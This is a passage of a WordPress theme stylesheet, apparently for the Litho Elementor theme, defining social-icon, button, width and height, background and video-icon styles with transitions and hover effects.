.image-back-offset-shadow .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	border-radius: 6px;
	background-color: #0038e3;
}

.image-back-offset-shadow.active .overlay {
	-webkit-transform: translate(35px, 5px);
	transform: translate(35px, 5px);
}


/* box layout */

.box-layout {
	padding: 0 90px;
	margin-left: auto;
	margin-right: auto;
}


/* ===================================
    04. Icon
====================================== */

.social-icons-wrapper ul li a.elementor-icon {
	margin-right: 10px;
	color: #232323;
	background-color: transparent;
	padding: 0;
	font-size: 14px;
	width: auto;
	height: auto;
}

.social-icons-wrapper ul li a.elementor-icon i {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: middle;
}

.social-icons-wrapper ul li a.elementor-icon i:before {
	position: static;
}

.social-icons-wrapper ul li a.elementor-social-icon i {
	color: #232323;
}

.social-icons-wrapper ul li a.elementor-social-icon:hover i {
	color: rgba(0, 0, 0, .6);
}

.social-icons-wrapper ul.extra-small-icon li a.elementor-icon {
	font-size: 14px;
}

.social-icons-wrapper ul.small-icon li a.elementor-icon {
	font-size: 16px;
}

.social-icons-wrapper ul.medium-icon li a.elementor-icon {
	font-size: 20px;
}

.social-icons-wrapper ul.large-icon li a.elementor-icon {
	font-size: 24px;
}

.social-icons-wrapper ul.extra-large-icon li a.elementor-icon {
	font-size: 30px;
}

.default.social-icons-wrapper ul li a.elementor-icon {
	margin-right: 10px;
}

.default.social-icons-wrapper ul li:last-child a.elementor-icon {
	margin-right: 0;
}


/* social icon style 1 */

.social-icon-style-1.social-icons-wrapper ul li,
.social-icon-style-1 ul li {
	display: inline-block;
}

.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon,
.social-icon-style-1 ul li a {
	position: relative;
	text-align: center;
	display: inline-block;
	border-radius: 100%;
	position: relative;
	color: #232323;
	margin-right: 12px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 1;
}

.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon:hover,
.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon:hover i,
.social-icon-style-1 ul li a:hover,
.social-icon-style-1 ul li a:hover i {
	color: #fff;
}

.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon i,
.social-icon-style-1 ul li a i {
	position: relative;
	top: -2px;
}

.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon span {
	background-color: #232323;
	border-radius: 50px 50px 50px 50px;
	width: 0;
	height: 0;
	left: 50%;
	top: 50%;
	margin: 0;
	display: block;
	position: absolute;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	z-index: -1;
}

.social-icon-style-1.social-icons-wrapper ul li a.elementor-icon:hover span {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}


/* social icon style 2 */

.social-icon-style-2.social-icons-wrapper ul li a.elementor-icon {
	color: #232323;
	display: inline-block;
	height: auto;
	width: auto;
	padding: 0;
	margin-right: 25px;
	vertical-align: middle;
	position: relative;
	overflow: hidden;
}

.social-icon-style-2.social-icons-wrapper ul li:last-child a.elementor-icon {
	margin-right: 0;
}

.social-icon-style-2.social-icons-wrapper ul li a.elementor-icon i {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-2.social-icons-wrapper ul li a.elementor-icon:hover i {
	top: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-2.social-icons-wrapper a>span {
	line-height: inherit;
	font-weight: 500;
	top: 0px;
	position: relative;
}

.social-icon-style-2.social-icons-wrapper ul li a.elementor-icon>span,
.social-icon-style-2.social-icons-wrapper ul li a.elementor-icon i {
	-webkit-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-moz-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-ms-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-o-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
}

.social-icon-style-2.social-icons-wrapper a:hover>span {
	top: -50px;
	-webkit-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-moz-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-ms-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-o-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
}

.social-icon-style-2.social-icons-wrapper .elementor-icon i:before,
.social-icon-style-2.social-icons-wrapper .elementor-icon svg:before {
	position: initial;
	left: initial;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
}


/* social icon style 3 */

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon {
	text-align: center;
	display: inline-block;
	color: #232323;
	position: relative;
	text-align: center;
	margin-right: 15px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon:hover {
	color: #fff;
	opacity: 1;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background-color: #232323;
}

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon:hover i {
	color: #fff;
}

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon i {
	position: relative;
	top: -1px;
}

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	border: 1px solid #232323;
	border-radius: 100%;
	opacity: 0;
	-webkit-transition: all .5s cubic-bezier(0, 0, .2, 1);
	transition: all .5s cubic-bezier(0, 0, .2, 1);
}

.social-icon-style-3.social-icons-wrapper ul li a.elementor-icon:hover:after {
	opacity: .4;
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	-o-transform: scale(1.3);
	transform: scale(1.3);
}


/* social icon style 4 */

.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon {
	display: inline-block;
	border-radius: 0;
	position: relative;
	color: #232323;
	text-align: center;
	z-index: 1;
	overflow: hidden;
	width: 60px;
	height: 60px;
	line-height: 60px;
}

.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon:hover,
.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon:hover i {
	color: #fff;
}

.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon span {
	position: absolute;
	top: -100%;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	-webkit-transition: all .5s cubic-bezier(0, 0, .2, 1);
	transition: all .5s cubic-bezier(0, 0, .2, 1);
}

.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon:hover span {
	width: 100%;
	height: 100%;
	top: 0;
}

.social-icon-style-4.social-icons-wrapper ul li a.elementor-icon i {
	position: relative;
	top: -1px;
}


/* social icon style 5 */

.social-icon-style-5 a {
	display: inline-block;
	vertical-align: middle;
	height: 160px;
	width: 160px;
	position: relative;
	margin: 0 15px;
}

.social-icon-style-5 a .social-front,
.social-icon-style-5 a .social-back {
	height: 140px;
	width: 140px;
	padding: 30px;
	position: absolute;
	top: 30px;
	left: 30px;
}

.social-icon-style-5 a .social-front i {
	display: block;
	margin: 0 0 20px 0;
}

.social-icon-style-5 a .social-front .social-icon-text {
	display: block;
	line-height: normal;
}

.social-icon-style-5 a .social-front {
	background-color: #fff;
	text-align: center;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-box-shadow: 0 0 35px rgba(23, 23, 23, 0.06);
	-moz-box-shadow: 0 0 35px rgba(23, 23, 23, 0.06);
	box-shadow: 0 0 35px rgba(23, 23, 23, 0.06);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.social-icon-style-5 a .social-back {
	background-color: #ddd;
	position: relative;
}

.social-icon-style-5 a .social-back span {
	position: absolute;
	bottom: 3px;
	right: 30px;
	color: #fff;
	font-size: 11px;
	line-height: 30px;
}

.social-icon-style-5 a.hvr-icon-box-move-up .social-back span,
.social-icon-style-5.small-box a.hvr-icon-box-move-up .social-back span {
	width: 100%;
	right: 0;
	text-align: center;
}

.social-icon-style-5 a.hvr-icon-box-move-right .social-back span {
	left: 30px;
	right: auto;
}

.social-icon-style-5.small-box a {
	height: 100px;
	width: 100px;
}

.social-icon-style-5.small-box a .social-front,
.social-icon-style-5.small-box a .social-back {
	height: 85px;
	width: 85px;
}

.social-icon-style-5.small-box a .social-front i {
	margin: 6px 0;
	font-size: 22px;
}

.social-icon-style-5.small-box a .social-front,
.social-icon-style-5.small-box a .social-back {
	padding: 15px;
	top: 18px;
	left: 18px;
}

.social-icon-style-5.small-box a .social-back span {
	bottom: 2px;
	right: 5px;
	line-height: normal;
	font-size: 10px;
}

.social-icon-style-5 a:hover .social-front {
	top: 0;
	left: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-5 a.hvr-icon-box-move-up:hover .social-front {
	top: 0;
	left: 30px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-5.small-box a.hvr-icon-box-move-up:hover .social-front {
	top: 0;
	left: 18px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-5 a.hvr-icon-box-move-right:hover .social-front {
	top: 0;
	left: 60px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}


/* social icon style 10 */

.social-icon-style-10 a {
	display: inline-block;
	position: relative;
	z-index: 3;
	overflow: hidden;
	text-align: center;
}

.social-icon-style-10 a>span {
	position: absolute;
	top: -100%;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	-webkit-transition: all .5s cubic-bezier(0, 0, .2, 1);
	transition: all .5s cubic-bezier(0, 0, .2, 1);
}

.social-icon-style-10 a:hover>span {
	top: 0;
	z-index: -1;
}

.social-icon-style-10 a:hover {
	color: #fff;
}


/* icon size */

.icon-social-very-small {
	font-size: 12px;
}

.icon-social-small {
	font-size: 14px;
}

.icon-social-medium {
	font-size: 16px;
}

.icon-social-large {
	font-size: 20px;
}

.icon-social-extra-large {
	font-size: 24px;
}

.icon-social-very-small a i,
.icon-social-small a i,
.icon-social-medium a i {
	margin: 0 8px;
	vertical-align: middle;
}

.icon-social-large a i {
	margin: 0 4px;
	vertical-align: middle;
}

.extra-small-icon a {
	font-size: 14px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.small-icon a {
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.medium-icon a {
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.large-icon a {
	font-size: 24px;
	width: 60px;
	height: 60px;
	line-height: 60px;
}

.extra-large-icon a {
	font-size: 30px;
	width: 70px;
	height: 70px;
	line-height: 70px;
}

.icon-extra-large {
	font-size: 60px;
}

.icon-large {
	font-size: 50px;
}

.icon-medium {
	font-size: 40px;
}

.icon-very-medium {
	font-size: 35px;
}

.icon-extra-medium {
	font-size: 32px;
}

.icon-small {
	font-size: 28px;
}

.icon-extra-small {
	font-size: 18px;
}

.icon-very-small {
	font-size: 13px;
}

.default-icon,
.extra-small-icon,
.small-icon,
.medium-icon,
.large-icon,
.extra-large-icon,
.default.social-icons-wrapper ul {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.extra-small-icon li,
.small-icon li,
.medium-icon li,
.large-icon li,
.extra-large-icon li,
.default-icon li,
.default.social-icons-wrapper ul li {
	display: inline-block;
}

.extra-small-icon li:last-child,
.small-icon li:last-child,
.medium-icon li:last-child,
.large-icon li:last-child,
.extra-large-icon li:last-child,
.default.social-icons-wrapper li:last-child {
	margin-right: 0;
}

.extra-small-icon li:first-child,
.small-icon li:first-child,
.medium-icon li:first-child,
.large-icon li:first-child,
.extra-large-icon li:first-child,
.default.social-icons-wrapper li:first-child {
	margin-left: 0;
}

.default.social-icons-wrapper .small-icon li {
	margin: 0 5px;
}

.default.social-icons-wrapper .small-icon li:last-child {
	margin-right: 0;
}

.default.social-icons-wrapper .small-icon li:first-child {
	margin-left: 0;
}


/* icon page */

.icons-pack-wrapper {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center!important;
	justify-content: center!important;
}

.icons-pack-wrapper .icon-box {
	margin: 0 0 30px;
	padding: 0 15px;
}

.icons-pack-wrapper .icon-box .icon-box-inner {
	background-color: #fff;
	border-radius: 4px;
	padding: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	text-align: left;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	height: 100%;
}

.icons-pack-wrapper .icon-box .icon-box-inner .icon-box-icon {
	margin-right: 20px;
}

.icons-pack-wrapper .icon-box .icon-box-inner .icon-box-icon i {
	font-size: 40px;
	color: #0038E3;
}

.icons-pack-wrapper .icon-box .icon-box-inner .icon-box-content {
	max-width: 100%;
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	position: relative;
	top: -3px;
}


/* =================================== 
    05. Button
====================================== */

.litho-button-wrapper .elementor-button,
.elementor-widget-litho-button a.elementor-button,
.btn,
[type=submit],
.wp-block-search .wp-block-search__button,
input[type="submit"],
.elementor-button-wrapper a.elementor-button {
	text-align: center;
	outline: none;
	letter-spacing: normal;
	line-height: 1.5;
	color: #ffffff;
	border: 2px solid #232323;
	background-color: #232323;
	border-radius: 0;
	width: auto;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	padding: 5px 18px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	white-space: nowrap;
	text-decoration: none;
}

.litho-button-wrapper .elementor-button:hover,
.elementor-widget-litho-button a.elementor-button:hover,
.btn:hover,
[type=submit]:hover,
.wp-block-search .wp-block-search__button:hover,
input[type="submit"]:hover {
	background-color: transparent;
	color: #232323;
}

.litho-button-wrapper .elementor-button:focus,
.elementor-widget-litho-button a.elementor-button:focus,
.btn:focus,
[type=submit]:focus,
input[type="submit"]:focus {
	outline: medium none;
	outline-offset: 0;
}

.elementor-align-left.elementor-widget-litho-button a.elementor-button {
	text-align: left;
}

.litho-button-wrapper .elementor-icon {
	display: inline-block;
	vertical-align: middle;
}

input[type="submit"] {
	margin-bottom: 0;
}


/* button gradient */

.elementor-gradient-button,
.elementor-gradient-button:hover,
.elementor-gradient-button:focus {
	text-align: center;
	outline: none;
	letter-spacing: normal;
	line-height: 1.5;
	border-radius: 0;
	width: auto;
	font-weight: 500;
	padding: 5px 18px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	display: inline-block;
}

.elementor-gradient-button:not(.blog-button),
.elementor-gradient-button:not(.blog-button):hover,
.elementor-gradient-button:not(.blog-button):focus {
	background-color: transparent;
	background-image: linear-gradient( 90deg, #556FFF 0%, #FF798E 100%);
}

.elementor-gradient-button:not(.blog-button) .elementor-gradient-button-text,
.elementor-gradient-button:not(.blog-button) .elementor-gradient-button-icon i,
.elementor-gradient-button:not(.blog-button):hover .elementor-gradient-button-text,
.elementor-gradient-button:not(.blog-button):hover .elementor-gradient-button-icon i {
	color: #ffffff;
}

.elementor-gradient-button-content-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.elementor-gradient-button span {
	text-decoration: inherit;
}

.elementor-gradient-button .elementor-gradient-button-text {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10;
	display: inline-block;
}

.elementor-element.elementor-button-success .elementor-button {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745;
}

.elementor-element.elementor-button-success .elementor-button:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34;
}

.elementor-element.elementor-button-info .elementor-button {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8;
}

.elementor-element.elementor-button-info .elementor-button:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b;
}

.elementor-element.elementor-button-warning .elementor-button {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107;
}

.elementor-element.elementor-button-warning .elementor-button:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00;
}

.elementor-element.elementor-button-danger .elementor-button {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545;
}

.elementor-element.elementor-button-danger .elementor-button:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130;
}


/* button type */

.litho-button-wrapper .elementor-button.elementor-size-default,
.elementor-gradient-button.elementor-size-default {
	font-size: 15px;
	padding: 18px 32px;
	line-height: 28px;
}

.litho-button-wrapper .elementor-button.elementor-size-xs,
.elementor-button-wrapper .elementor-button.elementor-size-xs,
.elementor-gradient-button.elementor-size-xs {
	font-size: 10px;
	padding: 6px 16px;
}

.litho-button-wrapper .elementor-button.elementor-size-sm,
.elementor-button-wrapper .elementor-button.elementor-size-sm,
.elementor-gradient-button.elementor-size-sm {
	font-size: 11px;
	padding: 8px 22px;
}

.litho-button-wrapper .elementor-button.elementor-size-md,
.elementor-button-wrapper .elementor-button.elementor-size-md,
.elementor-gradient-button.elementor-size-md {
	font-size: 12px;
	padding: 10px 26px;
	will-change: transform;
}

.litho-button-wrapper .elementor-button.elementor-size-lg,
.elementor-button-wrapper .elementor-button.elementor-size-lg,
.elementor-gradient-button.elementor-size-lg {
	font-size: 13px;
	padding: 12px 32px;
}

.litho-button-wrapper .elementor-button.elementor-size-xl,
.elementor-button-wrapper .elementor-button.elementor-size-xl,
.elementor-gradient-button.elementor-size-xl {
	font-size: 14px;
	padding: 16px 40px;
}

.elementor-button .elementor-align-icon-left,
.elementor-button-wrapper .elementor-align-icon-left,
.elementor-gradient-button .elementor-gradient-button-icon.elementor-align-icon-left {
	margin-right: 8px;
}

.elementor-button .elementor-align-icon-right,
.elementor-button-wrapper .elementor-align-icon-right,
.elementor-gradient-button .elementor-gradient-button-icon.elementor-align-icon-right {
	margin-left: 8px;
}

.elementor-gradient-button .elementor-gradient-button-icon.elementor-align-icon-right {
	margin-left: 5px;
	-webkit-box-ordinal-group: 16;
	-ms-flex-order: 15;
	order: 15;
}


/* =================================== 
    06. Width and height
====================================== */


/* width */

.w-10px {
	width: 10px;
}

.w-20px {
	width: 20px;
}

.w-30px {
	width: 30px;
}

.w-40px {
	width: 40px;
}

.w-50px {
	width: 50px;
}

.w-60px {
	width: 60px;
}

.w-70px {
	width: 70px;
}

.w-80px {
	width: 80px;
}

.w-90px {
	width: 90px;
}

.w-100px {
	width: 100px;
}

.w-200px {
	width: 200px;
}

.w-300px {
	width: 300px;
}

.w-400px {
	width: 400px;
}

.w-500px {
	width: 500px;
}

.w-10 {
	width: 10%;
}

.w-20 {
	width: 20%;
}

.w-30 {
	width: 30%;
}

.w-40 {
	width: 40%;
}

.w-50 {
	width: 50%;
}

.w-60 {
	width: 60%;
}

.w-70 {
	width: 70%;
}

.w-80 {
	width: 80%;
}

.w-90 {
	width: 90%;
}

.width-100 {
	width: 100%;
}

.width-auto {
	width: auto;
}


/* screen height */

.extra-small-screen {
	height: 300px;
}

.small-screen {
	height: 400px;
}

.one-half-screen {
	height: 600px;
}

.one-third-screen {
	height: 700px;
}

.one-fourth-screen {
	height: 800px;
}

.one-fifth-screen {
	height: 900px;
}

.one-sixth-screen {
	height: 870px;
}


/* =================================== 
    07. Background
====================================== */


/* background property */

.cover-background {
	background-repeat: no-repeat !important;
	background-size: cover !important;
	overflow: hidden !important;
	position: relative;
	background-position: center center;
}

.fix-background {
	position: relative;
	background-size: cover !important;
	-webkit-animation-duration: 0s;
	-webkit-animation-fill-mode: none;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat !important;
	background-attachment: fixed !important;
}

.background-size-inherit {
	background-size: inherit;
}

.background-attachment-inherit {
	background-attachment: inherit;
}

.background-position-left {
	background-position: left center;
}

.background-position-right {
	background-position: right center;
}

.background-position-top {
	background-position: right top;
}

.background-position-center-top {
	background-position: center top;
}

.background-repeat {
	background-repeat: repeat;
}

.background-no-repeat {
	background-repeat: no-repeat;
}

.parallax {
	position: relative !important;
	background-size: cover !important;
	overflow: hidden;
	background-attachment: fixed !important;
	transition-duration: 0s;
	-moz-transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
}


/* background color */

.bg-gradient-fast-blue-purple {
	background-image: linear-gradient(to right top, #0039e3, #4132e0, #5e28dd, #741bd9, #8600d4);
}

.bg-gradient-white-light-gray {
	background-image: linear-gradient(to bottom, #ffffff, #fdfdfd, #fbfbfb, #f9f9f9, #f7f7f7);
}


/* =================================== 
    08. Video
====================================== */


/* video icon */

.video-icon-box * {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.video-icon-box {
	z-index: 1;
	position: relative;
	text-decoration: none !important;
	cursor: pointer;
	display: -webkit-inline-box;
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	border-radius: 50%;
}

.video-icon-box>span {
	display: -webkit-inline-box;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.video-icon-box .video-icon {
	width: 40px;
	height: 40px;
	font-size: 14px;
	position: relative;
	display: -webkit-inline-box;
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	border-radius: 50%;
	background-color: #0038E3;
}

.video-icon-box .video-icon i {
	margin-left: 3px;
	color: #fff;
}

.video-icon,
.video-icon .video-icon-sonar {
	background-color: #0038E3;
}

.video-icon .video-icon-sonar {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	top: 0;
	left: 0;
	z-index: -10;
	-webkit-animation: video-icon-sonar 2s linear infinite;
	animation: video-icon-sonar 2s linear infinite;
}

.video-icon .video-icon-sonar .video-icon-sonar-bfr {
	width: 70px;
	height: 70px;
	position: absolute;
	border-radius: 50%;
	content: '';
	top: -15px;
	left: -15px;
	z-index: -100;
	background-color: #0038E3;
}

.video-icon-box .video-title {
	position: relative;
	white-space: nowrap;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	display: inline-block;
	margin-left: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-color: #fff;
	border-radius: 0;
}

.video-button-wrap.video-icon-top .video-icon-box {
	display: inline-block;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
}

.video-button-wrap.video-icon-top .video-title {
	margin: 15px 0 0 0;
	display: block
}

.elementor .elementor-background-video,
.elementor .elementor-background-video-embed,
.elementor .elementor-background-video-hosted {
	top: 0;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
}

.elementor iframe.elementor-background-video-embed {
	width: 100vw;
	height: 56.25vw;
	min-height: 100vh;
	min-width: 177.77vh;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


/* video icons style 1 */

.video-button-style-1.video-icon-right .video-icon-box .video-title {
	margin-left: 0;
	margin-right: 15px;
}

.video-button-style-1.video-icon-right .video-icon-box .video-icon {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}


/* video icons style 2 */

.video-button-style-2 {
	display: inline;
}

.video-button-style-2 .litho-popup-wrapper {
	background-color: #0039e3;
	color: #fff;
	background-size: 200% auto;
	font-size: 14px;
	padding: 16px 40px;
	border-radius: 4px;
	text-transform: uppercase;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.video-button-style-2.video-icon-right .litho-popup-wrapper {
	display: -webkit-inline-box;
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
}

.video-button-style-2.video-icon-right .video-icon-box i {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.video-button-style-2 .litho-popup-wrapper i {
	font-size: 50px;
}

.video-button-style-2 .litho-popup-wrapper div {
	text-align: left;
	line-height: 18px;
	margin-left: 15px;
}

.video-button-wrap.video-icon-right.video-button-style-2 .litho-popup-wrapper div {
	margin-left: 0;
	margin-right: 15px;
}

.video-button-wrap.video-icon-top.video-button-style-2 .litho-popup-wrapper div {
	margin-left: 0;
	text-align: center;
}

.video-button-style-2 .litho-popup-wrapper div .video-title {
	color: #fff;
	display: block;
	margin-left: 0;
}

.video-button-style-2 .litho-popup-wrapper div .video-subtitle {
	display: block;
}

.video-button-style-2 .litho-popup-wrapper div .video-title:before {
	display: none;
}


/* video property */

.video-wrapper {
	height: 100%;
	overflow: hidden;
	position: absolute;
	width: 100%;
}

.html-video {
	background-color: #000;
	left: 50%;
	width: auto !important;
	height: auto;
	min-height: 100%;
	min-width: 100%;
	max-width: inherit !important;
	position: absolute;
	top: 0;
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	z-index: -3;
}

.video-wrapper iframe {
	height: 100%;
	left: 0;
	position: absolute;
	top: -5px !important;
	width: 100%;
}

.video-background {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 1;
	top: 0;
	background-color: rgba(67, 67, 67, 0.5)
}

.html-video-play {
	position: relative;
	text-align: center;
}

.html-video-play .play-icon,
.html-video-play .pause-icon {
	position: absolute;
	left: 50%;
	padding-left: 8px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.html-video-play[ playing="true"] .play-icon,
.html-video-play .pause-icon {
	opacity: 0;
	top: 0;
	visibility: hidden;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.html-video-play[ playing="true"] .play-icon {
	top: 0;
}

.html-video-play .pause-icon {
	top: 100%;
	padding-left: 0;
	font-size: 28px;
}

.html-video-play .play-icon,
.html-video-play[ playing="true"] .pause-icon {
	opacity: 1;
	top: 50%;
	visibility: visible;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.play-icon-animation {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	-o-transform: scale(1);
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.play-icon-animation:hover {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-o-transform: scale(1.1);
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* fit video */

.external-fit-videos {
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	z-index: -1;
}

.litho-page-title-wrap .external-fit-videos {
	padding-bottom: 56.25%;
	height: 0;
}

.litho-page-title-wrap .external-fit-videos iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


